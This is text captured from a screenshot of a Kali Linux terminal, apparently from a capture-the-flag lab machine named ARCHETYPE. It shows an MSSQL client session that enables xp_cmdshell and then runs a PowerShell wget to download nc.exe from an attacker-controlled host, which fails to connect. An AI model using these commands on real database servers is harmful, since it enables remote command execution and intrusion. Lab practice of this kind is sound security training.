 Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
nc.exe/nc.exe at master ·... 3 qterminal 02:38 PM
quan@kali: ~
File Actions Edit View Help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell "powershell wget http://10.10.10.27:8000/nc.exe"
output
--------------------------------------------------------------------------------
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.10.10.27:8000/nc.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
NULL
SQL>